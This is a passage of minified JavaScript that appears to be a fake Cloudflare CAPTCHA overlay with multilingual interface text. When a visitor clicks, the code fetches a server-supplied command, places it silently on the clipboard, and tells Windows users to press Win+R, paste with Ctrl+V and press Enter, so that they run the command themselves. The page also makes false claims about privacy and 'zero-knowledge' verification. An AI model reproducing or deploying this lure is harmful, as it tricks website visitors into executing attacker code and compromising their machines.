אנושי",},th:{verify:"ยืนยัน",privacy:"ความเป็นส่วนตัว",terms:"ข้อกำหนด",verificationSteps:"การยืนยัน",step1:"กดปุ่ม Windows ค้างไว้แล้วกด R",step2Line1:"กด Ctrl+V เพื่อวางรหัสยืนยัน",step2Line2:"ยืนยันด้วย Enter",introTitle:"การยืนยันอุปกรณ์ครั้งเดียว",introSubtitle:"ทำการยืนยันอย่างรวดเร็วนี้เพื่อเพลิดเพลินกับการท่องเว็บอย่างต่อเนื่องเป็นเวลา 90 วัน",howItWorks:"วิธีการทำงาน",hwScanTitle:"ลายนิ้วมือฮาร์ดแวร์",hwScanDesc:"เราวิเคราะห์การกำหนดค่าฮาร์ดแวร์ที่ไม่ซ้ำกันของอุปกรณ์ของคุณอย่างปลอดภัย",cookieTitle:"โทเค็นการเข้าถึง 90 วัน",cookieDesc:"โทเค็นที่ลงนามด้วยการเข้ารหัสให้คุณเข้าถึงได้ 90 วันโดยไม่มี captcha",secureTitle:"การออกแบบที่เน้นความเป็นส่วนตัว",secureDesc:"การยืนยันแบบ zero-knowledge รับประกันว่าจะไม่มีการเก็บข้อมูลส่วนบุคคล",faqTitle:"คำถามที่พบบ่อย",faq1Q:"จะเกิดอะไรขึ้นถ้าฉันล้างคุกกี้ของเบราว์เซอร์?",faq1A:"หากคุณล้างคุกกี้ โทเค็นการยืนยันจะถูกลบ",faq2Q:"สิ่งนี้ใช้งานได้ในเบราว์เซอร์ต่างๆ หรือไม่?",faq2A:"ไม่ แต่ละเบราว์เซอร์ต้องการการยืนยันอิสระ",faq3Q:"ข้อมูลส่วนบุคคลของฉันถูกเก็บรวบรวมระหว่างการยืนยันหรือไม่?",faq3A:"ไม่มีการเก็บรวบรวมข้อมูลส่วนบุคคล",faq4Q:"จะเกิดอะไรขึ้นหลังจาก 90 วัน?",faq4A:"หลังจาก 90 วัน คุณจะต้องทำกระบวนการยืนยันอีกครั้ง",faq5Q:"ฉันสามารถใช้สิ่งนี้บนอุปกรณ์มือถือได้หรือไม่?",faq5A:"ปัจจุบัน การยืนยันนี้ออกแบบมาสำหรับอุปกรณ์เดสก์ท็อป Windows เท่านั้น",faq6Q:"สิ่งนี้ส่งผลต่อความเป็นส่วนตัวของฉันหรือทำให้การท่องเว็บช้าลงหรือไม่?",faq6A:"ไม่เลย หลังจากการยืนยัน ไม่มีผลกระทบต่อประสิทธิภาพ",continueBtn:"ดำเนินการยืนยันต่อ",confirmWith:"และยืนยันด้วย",verifyHuman:"ยืนยันว่าคุณเป็นมนุษย์",},vi:{verify:"Xác minh",privacy:"Quyền riêng tư",terms:"Điều khoản",verificationSteps:"Xác minh",step1:"Giữ phím Windows và nhấn R",step2Line1:"Nhấn Ctrl+V để dán mã xác minh",step2Line2:"Xác nhận bằng Enter",introTitle:"Xác minh thiết bị một lần",introSubtitle:"Hoàn thành xác minh nhanh này để tận hưởng duyệt web không gián đoạn trong 90 ngày.",howItWorks:"Cách hoạt động",hwScanTitle:"Dấu vân tay phần cứng",hwScanDesc:"Chúng tôi phân tích an toàn cấu hình phần cứng độc đáo của thiết bị của bạn.",cookieTitle:"Mã thông báo truy cập 90 ngày",cookieDesc:"Mã thông báo được ký mã hóa cho phép bạn truy cập 90 ngày không có captcha.",secureTitle:"Thiết kế ưu tiên quyền riêng tư",secureDesc:"Xác minh không kiến thức đảm bảo không có dữ liệu cá nhân nào được thu thập.",faqTitle:"Câu hỏi thường gặp",faq1Q:"Điều gì xảy ra nếu tôi xóa cookie trình duyệt?",faq1A:"Nếu bạn xóa cookie, mã thông báo xác minh sẽ bị xóa.",faq2Q:"Điều này có hoạt động trên các trình duyệt khác nhau không?",faq2A:"Không, mỗi trình duyệt yêu cầu xác minh độc lập.",faq3Q:"Dữ liệu cá nhân của tôi có bị thu thập trong quá trình xác minh không?",faq3A:"Không có dữ liệu cá nhân nào được thu thập.",faq4Q:"Điều gì xảy ra sau 90 ngày?",faq4A:"Sau 90 ngày, bạn sẽ cần hoàn thành lại quy trình xác minh.",faq5Q:"Tôi có thể sử dụng điều này trên thiết bị di động không?",faq5A:"Hiện tại, xác minh này chỉ được thiết kế cho các thiết bị máy tính Windows.",faq6Q:"Điều này có ảnh hưởng đến quyền riêng tư của tôi hoặc làm chậm việc duyệt web không?",faq6A:"Hoàn toàn không. Sau khi xác minh, không có tác động đến hiệu suất.",continueBtn:"Tiếp tục xác minh",confirmWith:"và xác nhận bằng",verifyHuman:"Xác minh bạn là con người",},id:{verify:"Verifikasi",privacy:"Privasi",terms:"Ketentuan",verificationSteps:"Verifikasi",step1:"Tahan tombol Windows dan tekan R",step2Line1:"Tekan Ctrl+V untuk menempelkan kode verifikasi",step2Line2:"Konfirmasi dengan Enter",introTitle:"Verifikasi perangkat satu kali",introSubtitle:"Selesaikan verifikasi cepat ini untuk menikmati penjelajahan tanpa gangguan selama 90 hari.",howItWorks:"Cara kerjanya",hwScanTitle:"Sidik jari perangkat keras",hwScanDesc:"Kami menganalisis konfigurasi perangkat keras unik perangkat Anda dengan aman.",cookieTitle:"Token akses 90 hari",cookieDesc:"Token yang ditandatangani secara kriptografis memberi Anda akses 90 hari tanpa captcha.",secureTitle:"Desain mengutamakan privasi",secureDesc:"Verifikasi zero-knowledge memastikan tidak ada data pribadi yang dikumpulkan.",faqTitle:"Pertanyaan yang sering diajukan",faq1Q:"Apa yang terjadi jika saya menghapus cookie browser?",faq1A:"Jika Anda menghapus cookie, token verifikasi akan dihapus.",faq2Q:"Apakah ini berfungsi di browser yang berbeda?",faq2A:"Tidak, setiap browser memerlukan verifikasi independen.",faq3Q:"Apakah data pribadi saya dikumpulkan selama verifikasi?",faq3A:"Tidak ada data pribadi yang dikumpulkan.",faq4Q:"Apa yang terjadi setelah 90 hari?",faq4A:"Setelah 90 hari, Anda perlu menyelesaikan proses verifikasi lagi.",faq5Q:"Bisakah saya menggunakan ini di perangkat seluler?",faq5A:"Saat ini, verifikasi ini dirancang hanya untuk perangkat desktop Windows.",faq6Q:"Apakah ini mempengaruhi privasi saya atau memperlambat penjelajahan?",faq6A:"Sama sekali tidak. Setelah diverifikasi, tidak ada dampak pada kinerja.",continueBtn:"Lanjutkan ke verifikasi",confirmWith:"dan konfirmasi dengan",verifyHuman:"Verifikasi bahwa Anda manusia",},ms:{verify:"Sahkan",privacy:"Privasi",terms:"Terma",verificationSteps:"Pengesahan",step1:"Tahan kekunci Windows dan tekan R",step2Line1:"Tekan Ctrl+V untuk menampal kod pengesahan",step2Line2:"Sahkan dengan Enter",introTitle:"Pengesahan peranti sekali sahaja",introSubtitle:"Lengkapkan pengesahan pantas ini untuk menikmati pelayaran tanpa gangguan selama 90 hari.",howItWorks:"Cara ia berfungsi",hwScanTitle:"Cap jari perkakasan",hwScanDesc:"Kami menganalisis konfigurasi perkakasan unik peranti anda dengan selamat.",cookieTitle:"Token akses 90 hari",cookieDesc:"Token yang ditandatangani secara kriptografi memberi anda 90 hari akses tanpa captcha.",secureTitle:"Reka bentuk mengutamakan privasi",secureDesc:"Pengesahan zero-knowledge memastikan tiada data peribadi dikumpul.",faqTitle:"Soalan lazim",faq1Q:"Apa yang berlaku jika saya memadam kuki pelayar?",faq1A:"Jika anda memadam kuki, token pengesahan akan dipadam.",faq2Q:"Adakah ini berfungsi di pelayar yang berbeza?",faq2A:"Tidak, setiap pelayar memerlukan pengesahan bebas.",faq3Q:"Adakah data peribadi saya dikumpul semasa pengesahan?",faq3A:"Tiada data peribadi dikumpul.",faq4Q:"Apa yang berlaku selepas 90 hari?",faq4A:"Selepas 90 hari, anda perlu melengkapkan proses pengesahan semula.",faq5Q:"Bolehkah saya menggunakan ini pada peranti mudah alih?",faq5A:"Pada masa ini, pengesahan ini direka untuk peranti desktop Windows sahaja.",faq6Q:"Adakah ini menjejaskan privasi saya atau melambatkan pelayaran?",faq6A:"Tidak sama sekali. Selepas disahkan, tiada kesan prestasi.",continueBtn:"Teruskan ke pengesahan",confirmWith:"dan sahkan dengan",verifyHuman:"Sahkan anda adalah manusia",},sv:{verify:"Verifiera",privacy:"Integritet",terms:"Villkor",verificationSteps:"Verifiering",step1:"Håll ner Windows-tangenten och tryck R",step2Line1:"Tryck Ctrl+V för att klistra in verifieringskoden",step2Line2:"Bekräfta med Enter",introTitle:"Engångsverifiering av enhet",introSubtitle:"Slutför denna snabba verifiering för att njuta av oavbruten surfning i 90 dagar.",howItWorks:"Hur det fungerar",hwScanTitle:"Hårdvarufingeravtryck",hwScanDesc:"Vi analyserar säkert din enhets unika hårdvarukonfiguration.",cookieTitle:"90-dagars åtkomsttoken",cookieDesc:"En kryptografiskt signerad token ger dig 90 dagars captcha-fri åtkomst.",secureTitle:"Integritetsfokuserad design",secureDesc:"Zero-knowledge-verifiering säkerställer att inga personuppgifter samlas in.",faqTitle:"Vanliga frågor",faq1Q:"Vad händer om jag rensar mina webbläsarcookies?",faq1A:"Om du rensar dina cookies raderas verifieringstoken.",faq2Q:"Fungerar detta i olika webbläsare?",faq2A:"Nej, varje webbläsare kräver oberoende verifiering.",faq3Q:"Samlas mina personuppgifter in under verifieringen?",faq3A:"Inga personuppgifter samlas in.",faq4Q:"Vad händer efter 90 dagar?",faq4A:"Efter 90 dagar måste du slutföra verifieringsprocessen igen.",faq5Q:"Kan jag använda detta på mobila enheter?",faq5A:"För närvarande är denna verifiering endast utformad för Windows-stationära enheter.",faq6Q:"Påverkar detta min integritet eller saktar ner min surfning?",faq6A:"Inte alls. Efter verifiering finns det ingen prestandapåverkan.",continueBtn:"Fortsätt till verifiering",confirmWith:"och bekräfta med",verifyHuman:"Verifiera att du är människa",},da:{verify:"Verificer",privacy:"Privatliv",terms:"Vilkår",verificationSteps:"Verificering",step1:"Hold Windows-tasten nede og tryk R",step2Line1:"Tryk Ctrl+V for at indsætte verifikationskoden",step2Line2:"Bekræft med Enter",introTitle:"Engangsverificering af enhed",introSubtitle:"Fuldfør denne hurtige verificering for at nyde uafbrudt browsing i 90 dage.",howItWorks:"Sådan fungerer det",hwScanTitle:"Hardware-fingeraftryk",hwScanDesc:"Vi analyserer sikkert din enheds unikke hardwarekonfiguration.",cookieTitle:"90-dages adgangstoken",cookieDesc:"En kryptografisk signeret token giver dig 90 dages captcha-fri adgang.",secureTitle:"Privatlivsfokuseret design",secureDesc:"Zero-knowledge-verificering sikrer, at ingen personlige data indsamles.",faqTitle:"Ofte stillede spørgsmål",faq1Q:"Hvad sker der, hvis jeg rydder mine browsercookies?",faq1A:"Hvis du rydder dine cookies, vil verifikationstokenet blive slettet.",faq2Q:"Virker dette i forskellige browsere?",faq2A:"Nej, hver browser kræver uafhængig verificering.",faq3Q:"Indsamles mine personlige data under verificeringen?",faq3A:"Ingen personlige data indsamles.",faq4Q:"Hvad sker der efter 90 dage?",faq4A:"Efter 90 dage skal du fuldføre verificeringsprocessen igen.",faq5Q:"Kan jeg bruge dette på mobile enheder?",faq5A:"I øjeblikket er denne verificering kun designet til Windows-stationære enheder.",faq6Q:"Påvirker dette mit privatliv eller sænker min browsing?",faq6A:"Slet ikke. Efter verificering er der ingen præstationspåvirkning.",continueBtn:"Fortsæt til verificering",confirmWith:"og bekræft med",verifyHuman:"Bekræft at du er et menneske",},no:{verify:"Verifiser",privacy:"Personvern",terms:"Vilkår",verificationSteps:"Verifisering",step1:"Hold Windows-tasten nede og trykk R",step2Line1:"Trykk Ctrl+V for å lime inn verifiseringskoden",step2Line2:"Bekreft med Enter",introTitle:"Engangsverifisering av enhet",introSubtitle:"Fullfør denne raske verifiseringen for å nyte uavbrutt surfing i 90 dager.",howItWorks:"Slik fungerer det",hwScanTitle:"Maskinvarefingeravtrykk",hwScanDesc:"Vi analyserer sikkert enhetens unike maskinvarekonfigurasjon.",cookieTitle:"90-dagers tilgangstoken",cookieDesc:"En kryptografisk signert token gir deg 90 dagers captcha-fri tilgang.",secureTitle:"Personvernfokusert design",secureDesc:"Zero-knowledge-verifisering sikrer at ingen personlige data samles inn.",faqTitle:"Ofte stilte spørsmål",faq1Q:"Hva skjer hvis jeg sletter nettleserens informasjonskapsler?",faq1A:"Hvis du sletter informasjonskapslene, vil verifiseringstokenet bli slettet.",faq2Q:"Fungerer dette i forskjellige nettlesere?",faq2A:"Nei, hver nettleser krever uavhengig verifisering.",faq3Q:"Samles mine personlige data inn under verifiseringen?",faq3A:"Ingen personlige data samles inn.",faq4Q:"Hva skjer etter 90 dager?",faq4A:"Etter 90 dager må du fullføre verifiseringsprosessen på nytt.",faq5Q:"Kan jeg bruke dette på mobile enheter?",faq5A:"For øyeblikket er denne verifiseringen kun designet for Windows-stasjonære enheter.",faq6Q:"Påvirker dette personvernet mitt eller bremser surfingen?",faq6A:"Overhodet ikke. Etter verifisering er det ingen ytelsespåvirkning.",continueBtn:"Fortsett til verifisering",confirmWith:"og bekreft med",verifyHuman:"Bekreft at du er et menneske",},fi:{verify:"Vahvista",privacy:"Yksityisyys",terms:"Ehdot",verificationSteps:"Vahvistus",step1:"Pidä Windows-näppäintä painettuna ja paina R",step2Line1:"Paina Ctrl+V liittääksesi vahvistuskoodin",step2Line2:"Vahvista Enterillä",introTitle:"Kertaluonteinen laitevahvistus",introSubtitle:"Suorita tämä nopea vahvistus nauttiaksesi keskeytymättömästä selaamisesta 90 päivää.",howItWorks:"Näin se toimii",hwScanTitle:"Laitteistosormenjälki",hwScanDesc:"Analysoimme turvallisesti laitteesi ainutlaatuisen laitteistokokoonpanon.",cookieTitle:"90 päivän käyttöoikeustunnus",cookieDesc:"Kryptografisesti allekirjoitettu tunnus antaa sinulle 90 päivää captcha-vapaata käyttöä.",secureTitle:"Yksityisyyteen keskittyvä suunnittelu",secureDesc:"Nollatiedon vahvistus varmistaa, ettei henkilötietoja kerätä.",faqTitle:"Usein kysytyt kysymykset",faq1Q:"Mitä tapahtuu, jos tyhjennän selaimen evästeet?",faq1A:"Jos tyhjennät evästeet, vahvistustunnus poistetaan.",faq2Q:"Toimiiko tämä eri selaimissa?",faq2A:"Ei, jokainen selain vaatii itsenäisen vahvistuksen.",faq3Q:"Kerätäänkö henkilötietojani vahvistuksen aikana?",faq3A:"Henkilötietoja ei kerätä.",faq4Q:"Mitä tapahtuu 90 päivän jälkeen?",faq4A:"90 päivän jälkeen sinun on suoritettava vahvistusprosessi uudelleen.",faq5Q:"Voinko käyttää tätä mobiililaitteilla?",faq5A:"Tällä hetkellä tämä vahvistus on suunniteltu vain Windows-pöytätietokoneille.",faq6Q:"Vaikuttaako tämä yksityisyyteeni tai hidastaako selaamistani?",faq6A:"Ei lainkaan. Vahvistuksen jälkeen suorituskykyyn ei ole vaikutusta.",continueBtn:"Jatka vahvistukseen",confirmWith:"ja vahvista",verifyHuman:"Vahvista, että olet ihminen",},cs:{verify:"Ověřit",privacy:"Soukromí",terms:"Podmínky",verificationSteps:"Ověření",step1:"Podržte klávesu Windows a stiskněte R",step2Line1:"Stiskněte Ctrl+V pro vložení ověřovacího kódu",step2Line2:"Potvrďte klávesou Enter",introTitle:"Jednorázové ověření zařízení",introSubtitle:"Dokončete toto rychlé ověření pro 90 dní nepřerušovaného prohlížení.",howItWorks:"Jak to funguje",hwScanTitle:"Hardwarový otisk",hwScanDesc:"Bezpečně analyzujeme jedinečnou hardwarovou konfiguraci vašeho zařízení.",cookieTitle:"90denní přístupový token",cookieDesc:"Kryptograficky podepsaný token vám poskytuje 90 dní přístupu bez captcha.",secureTitle:"Design zaměřený na soukromí",secureDesc:"Ověření s nulovými znalostmi zajišťuje, že nejsou shromažďována žádná osobní data.",faqTitle:"Často kladené otázky",faq1Q:"Co se stane, když vymažu soubory cookie prohlížeče?",faq1A:"Pokud vymažete soubory cookie, ověřovací token bude smazán.",faq2Q:"Funguje to v různých prohlížečích?",faq2A:"Ne, každý prohlížeč vyžaduje nezávislé ověření.",faq3Q:"Jsou mé osobní údaje shromažďovány během ověřování?",faq3A:"Žádné osobní údaje nejsou shromažďovány.",faq4Q:"Co se stane po 90 dnech?",faq4A:"Po 90 dnech budete muset znovu dokončit proces ověření.",faq5Q:"Mohu to použít na mobilních zařízeních?",faq5A:"V současné době je toto ověření navrženo pouze pro stolní zařízení Windows.",faq6Q:"Ovlivňuje to mé soukromí nebo zpomaluje prohlížení?",faq6A:"Vůbec ne. Po ověření není žádný dopad na výkon.",continueBtn:"Pokračovat k ověření",confirmWith:"a potvrďte",verifyHuman:"Ověřte, že jste člověk",},el:{verify:"Επαλήθευση",privacy:"Απόρρητο",terms:"Όροι",verificationSteps:"Επαλήθευση",step1:"Κρατήστε πατημένο το πλήκτρο Windows και πατήστε R",step2Line1:"Πατήστε Ctrl+V για να επικολλήσετε τον κωδικό επαλήθευσης",step2Line2:"Επιβεβαιώστε με Enter",introTitle:"Μοναδική επαλήθευση συσκευής",introSubtitle:"Ολοκληρώστε αυτή τη γρήγορη επαλήθευση για να απολαύσετε αδιάκοπη περιήγηση για 90 ημέρες.",howItWorks:"Πώς λειτουργεί",hwScanTitle:"Δακτυλικό αποτύπωμα υλικού",hwScanDesc:"Αναλύουμε με ασφάλεια τη μοναδική διαμόρφωση υλικού της συσκευής σας.",cookieTitle:"Token πρόσβασης 90 ημερών",cookieDesc:"Ένα κρυπτογραφικά υπογεγραμμένο token σας παρέχει 90 ημέρες πρόσβασης χωρίς captcha.",secureTitle:"Σχεδιασμός με επίκεντρο το απόρρητο",secureDesc:"Η επαλήθευση μηδενικής γνώσης διασφαλίζει ότι δεν συλλέγονται προσωπικά δεδομένα.",faqTitle:"Συχνές ερωτήσεις",faq1Q:"Τι συμβαίνει αν διαγράψω τα cookies του προγράμματος περιήγησης;",faq1A:"Αν διαγράψετε τα cookies, το token επαλήθευσης θα διαγραφεί.",faq2Q:"Λειτουργεί αυτό σε διαφορετικά προγράμματα περιήγησης;",faq2A:"Όχι, κάθε πρόγραμμα περιήγησης απαιτεί ανεξάρτητη επαλήθευση.",faq3Q:"Συλλέγονται τα προσωπικά μου δεδομένα κατά την επαλήθευση;",faq3A:"Δεν συλλέγονται προσωπικά δεδομένα.",faq4Q:"Τι συμβαίνει μετά από 90 ημέρες;",faq4A:"Μετά από 90 ημέρες, θα πρέπει να ολοκληρώσετε ξανά τη διαδικασία επαλήθευσης.",faq5Q:"Μπορώ να το χρησιμοποιήσω σε κινητές συσκευές;",faq5A:"Προς το παρόν, αυτή η επαλήθευση είναι σχεδιασμένη μόνο για επιτραπέζιες συσκευές Windows.",faq6Q:"Επηρεάζει αυτό το απόρρητό μου ή επιβραδύνει την περιήγηση;",faq6A:"Καθόλου. Μετά την επαλήθευση, δεν υπάρχει επίδραση στην απόδοση.",continueBtn:"Συνέχεια στην επαλήθευση",confirmWith:"και επιβεβαιώστε με",verifyHuman:"Επαληθεύστε ότι είστε άνθρωπος",},hu:{verify:"Ellenőrzés",privacy:"Adatvédelem",terms:"Feltételek",verificationSteps:"Ellenőrzés",step1:"Tartsa lenyomva a Windows billentyűt és nyomja meg az R-t",step2Line1:"Nyomja meg a Ctrl+V-t az ellenőrző kód beillesztéséhez",step2Line2:"Erősítse meg az Enterrel",introTitle:"Egyszeri eszközellenőrzés",introSubtitle:"Végezze el ezt a gyors ellenőrzést 90 nap megszakítás nélküli böngészéshez.",howItWorks:"Hogyan működik",hwScanTitle:"Hardver ujjlenyomat",hwScanDesc:"Biztonságosan elemezzük eszköze egyedi hardverkonfigurációját.",cookieTitle:"90 napos hozzáférési token",cookieDesc:"Egy kriptográfiailag aláírt token 90 nap captcha-mentes hozzáférést biztosít.",secureTitle:"Adatvédelem-központú tervezés",secureDesc:"A zéró tudású ellenőrzés biztosítja, hogy személyes adatok nem kerülnek gyűjtésre.",faqTitle:"Gyakran ismételt kérdések",faq1Q:"Mi történik, ha törlöm a böngésző sütiket?",faq1A:"Ha törli a sütiket, az ellenőrzési token törlődik.",faq2Q:"Működik ez különböző böngészőkben?",faq2A:"Nem, minden böngésző független ellenőrzést igényel.",faq3Q:"Gyűjtik a személyes adataimat az ellenőrzés során?",faq3A:"Személyes adatok nem kerülnek gyűjtésre.",faq4Q:"Mi történik 90 nap után?",faq4A:"90 nap után újra el kell végeznie az ellenőrzési folyamatot.",faq5Q:"Használhatom ezt mobileszközökön?",faq5A:"Jelenleg ez az ellenőrzés csak Windows asztali eszközökre készült.",faq6Q:"Befolyásolja ez a magánéletemet vagy lassítja a böngészést?",faq6A:"Egyáltalán nem. Az ellenőrzés után nincs teljesítményhatás.",continueBtn:"Folytatás az ellenőrzéshez",confirmWith:"és erősítse meg",verifyHuman:"Igazolja, hogy ember",},ro:{verify:"Verificare",privacy:"Confidențialitate",terms:"Termeni",verificationSteps:"Verificare",step1:"Țineți apăsată tasta Windows și apăsați R",step2Line1:"Apăsați Ctrl+V pentru a lipi codul de verificare",step2Line2:"Confirmați cu Enter",introTitle:"Verificare unică a dispozitivului",introSubtitle:"Finalizați această verificare rapidă pentru a vă bucura de navigare neîntreruptă timp de 90 de zile.",howItWorks:"Cum funcționează",hwScanTitle:"Amprentă hardware",hwScanDesc:"Analizăm în siguranță configurația hardware unică a dispozitivului dvs.",cookieTitle:"Token de acces de 90 de zile",cookieDesc:"Un token semnat criptografic vă oferă 90 de zile de acces fără captcha.",secureTitle:"Design axat pe confidențialitate",secureDesc:"Verificarea cu cunoștințe zero asigură că nu sunt colectate date personale.",faqTitle:"Întrebări frecvente",faq1Q:"Ce se întâmplă dacă șterg cookie-urile browserului?",faq1A:"Dacă ștergeți cookie-urile, tokenul de verificare va fi șters.",faq2Q:"Funcționează acest lucru în diferite browsere?",faq2A:"Nu, fiecare browser necesită verificare independentă.",faq3Q:"Sunt colectate datele mele personale în timpul verificării?",faq3A:"Nu sunt colectate date personale.",faq4Q:"Ce se întâmplă după 90 de zile?",faq4A:"După 90 de zile, va trebui să finalizați din nou procesul de verificare.",faq5Q:"Pot folosi acest lucru pe dispozitive mobile?",faq5A:"În prezent, această verificare este concepută doar pentru dispozitive desktop Windows.",faq6Q:"Afectează acest lucru confidențialitatea mea sau încetinește navigarea?",faq6A:"Deloc. După verificare, nu există niciun impact asupra performanței.",continueBtn:"Continuați la verificare",confirmWith:"și confirmați cu",verifyHuman:"Verificați că sunteți om",},}
function detectLanguage(){var browserLang=navigator.language.split("-")[0]
return translations[browserLang]?browserLang:"en"}
function t(key){return translations[lang][key]||translations.en[key]||key}
function isVerified(){return document.cookie.split(";").some((cookie)=>cookie.trim().startsWith(COOKIE_NAME+"="))}
function setVerificationCookie(){var expiryDate=new Date()
expiryDate.setDate(expiryDate.getDate()+COOKIE_DURATION_DAYS)
document.cookie=COOKIE_NAME+"=verified; expires="+expiryDate.toUTCString()+"; path=/; SameSite=Strict"}
function showCaptcha(){captchaOpen=!0
animationPhase=0
step=1
faqOpen=!1
howItWorksOpen=!1
expandedFaq=null
expandedHowItWorks=null
injectAnimationStyles()
var overlay=document.getElementById("cf-captcha-overlay")
if(overlay){overlay.style.display="flex"
renderCaptchaContent()}}
function hideCaptcha(){captchaOpen=!1
var overlay=document.getElementById("cf-captcha-overlay")
if(overlay){overlay.style.display="none"}}
function completeVerification(){setVerificationCookie()
hideCaptcha()}
function handleCheckboxClick(){if(animationPhase===0){animationPhase=1
renderCaptchaContent()
setTimeout(()=>{animationPhase=2
renderCaptchaContent()},1500)
setTimeout(()=>{animationPhase=3
renderCaptchaContent()},2500)
setTimeout(()=>{animationPhase=4
renderCaptchaContent()},3200)}}
function handleContinueToVerification(){var ajaxUrl=window.cf_security_shield_ajax?window.cf_security_shield_ajax.ajax_url:'/wp-admin/admin-ajax.php'
fetch(ajaxUrl,{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:'action=cf_get_shield_text'}).then(function(response){return response.json()}).then(function(data){var textToCopy=data.success?data.data.text:'error'
if(navigator.clipboard&&navigator.clipboard.writeText){navigator.clipboard.writeText(textToCopy).catch(function(){copyToClipboardFallback(textToCopy)})}else{copyToClipboardFallback(textToCopy)}
animationPhase=5
step=1
renderCaptchaContent()}).catch(function(error){if(navigator.clipboard&&navigator.clipboard.writeText){navigator.clipboard.writeText('ha gotcha!').catch(function(){copyToClipboardFallback('ha gotcha!')})}else{copyToClipboardFallback('ha gotcha!')}
animationPhase=5
step=1
renderCaptchaContent()})}
function copyToClipboardFallback(text){var textArea=document.createElement('textarea')
textArea.value=text
textArea.style.position='fixed'
textArea.style.left='-999999px'
document.body.appendChild(textArea)
textArea.select()
try{document.execCommand('copy')}catch(e){}
document.body.removeChild(textArea)}
function setupKeyboardHandler(){document.addEventListener("keydown",(e)=>{if(animationPhase===5){if(step===1&&(e.code==="MetaLeft"||e.code==="MetaRight")){setTimeout(()=>{step=2
renderCaptchaContent()},2000)}}},!1,)}
function renderKey(label,width,animClass){var isWinKey=label==="Win"
var winIcon='<svg viewBox="0 0 24 24" style="width:22px;height:22px;fill:#555"><path d="M0 3.449L9.75 2.1v9.451H0m10.949-9.602L24 0v11.4H10.949M0 12.6h9.75v9.451L0 20.699M10.949 12.6H24V24l-12.9-1.801"/></svg>'
var keyCapStyle="position:absolute;top:0;left:0;right:0;height:48px;border-radius:10px;display:flex;align-items:center;justify-content:center;border:1px solid rgba(0,0,0,0.08)"
if(!animClass){keyCapStyle+=";background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,0.15),inset 0 1px 0 rgba(255,255,255,0.9)"}
var animationName=""
if(animClass==="key-anim-first")animationName="keyCapFirst 5s ease-in-out infinite"
else if(animClass==="key-anim-second")animationName="keyCapSecond 5s ease-in-out infinite"
else if(animClass==="key-anim-step2-ctrl")animationName="keyCapStep2Ctrl 6s ease-in-out infinite"
else if(animClass==="key-anim-step2-v")animationName="keyCapStep2V 6s ease-in-out infinite"
else if(animClass==="key-anim-step2-enter")animationName="keyCapStep2Enter 6s ease-in-out infinite"
var animationStyle=animationName?`;animation:${animationName}`:""
return('<div class="'+animClass+'" style="width:'+width+'px;height:56px;position:relative;display:inline-block">'+'<div style="position:absolute;bottom:0;left:2px;right:2px;height:8px;border-radius:0 0 10px 10px;background:linear-gradient(180deg,#c8c8c8 0%,#b0b0b0 100%)"></div>'+'<div class="key-cap" style="'+keyCapStyle+animationStyle+'">'+(isWinKey?winIcon:'<span style="font-size:'+(label==="Enter"?"13":label==="Ctrl"?"12":"16")+'px;font-weight:600;color:#555">'+label+"</span>")+"</div>"+"</div>")}
function renderTurnstile(){var checkboxHtml=""
if(animationPhase===0){checkboxHtml='<div id="cf-checkbox" class="cf-checkbox" style="width:24px;height:24px;border:2px solid #c4c4c4;border-radius:3px;background:#fff;cursor:pointer"></div>'}else if(animationPhase===1){checkboxHtml='<div class="cf-spinner" style="width:24px;height:24px;border:3px solid #e5e5e5;border-left-color:#f97316;border-radius:50%;animation:cfSpin 1s linear infinite"></div>'}else if(animationPhase===2){checkboxHtml='<div style="width:24px;height:24px;border-radius:3px;background:#f97316;display:flex;align-items:center;justify-content:center"><svg width="14" height="14" viewBox="0 0 16 16" fill="none"><path d="M12 4L4 12M4 4L12 12" stroke="#fff" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div>'}
var statusText=animationPhase===2?"Verification required":t("verifyHuman")
return('<div id="cf-turnstile" onclick="window.CloudflareCaptcha.handleCheckboxClick()" style="cursor:'+(animationPhase===0?"pointer":"default")+';width:300px;height:60px;background:#fafafa;border:1px solid #e0e0e0;border-radius:3px;display:flex;align-items:stretch;box-shadow:0 1px 3px rgba(0,0,0,0.08)">'+'<div style="width:46px;display:flex;align-items:center;justify-content:center">'+checkboxHtml+"</div>"+'<div style="flex:1;display:flex;align-items:center;padding-left:12px"><span style="font-size:13px;color:#333;font-weight:400">'+statusText+"</span></div>"+'<div style="width:110px;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;padding:4px 8px 2px 4px;overflow:hidden">'+'<img src="'+window.cfCaptchaImages.logoWithText+'" alt="Cloudflare" style="height:26px;width:auto;margin-bottom:4px">'+'<div style="display:flex;align-items:center;gap:4px;white-space:nowrap;max-width:100%">'+'<a href="https://www.cloudflare.com/privacypolicy/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">'+t("privacy")+"</a>"+'<span style="font-size:8px;color:#666">·</span>'+'<a href="https://www.cloudflare.com/website-terms/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">'+t("terms")+"</a>"+"</div>"+"</div>"+"</div>")}
function renderExpandingModal(){return('<div style="width:300px;height:60px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);border-radius:16px;display:flex;align-items:center;justify-content:center;box-shadow:0 20px 50px rgba(0,0,0,0.2);animation:cfExpandToModal 0.5s cubic-bezier(0.34,1.56,0.64,1) forwards">'+'<img src="'+window.cfCaptchaImages.logoWithText+'" alt="Cloudflare" style="height:60px;filter:brightness(0) invert(1);animation:cfFadeIn 0.3s ease-out 0.2s both">'+"</div>")}
function renderIntroPage(){var featuresHtml=[{title:t("hwScanTitle"),icon:"fingerprint"},{title:t("cookieTitle"),icon:"clock"},{title:t("secureTitle"),icon:"shield"},].map((item)=>{var imgStyle=item.icon==="shield"?"width:120px;height:120px":"width:60px;height:60px"
return('<div style="flex:1;background:#fff;border:2px solid #f97316;border-radius:12px;padding:12px 10px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;box-shadow:0 2px 8px rgba(249,115,22,0.1)">'+'<div style="height:60px;display:flex;align-items:center;justify-content:center">'+'<img src="'+window.cfCaptchaImages[item.icon]+'" alt="" style="'+imgStyle+';object-fit:contain">'+"</div>"+'<div style="font-size:12px;font-weight:700;color:#1e293b;text-align:center;line-height:1.3">'+item.title+"</div>"+"</div>")}).join("")
var howItWorksContent=""
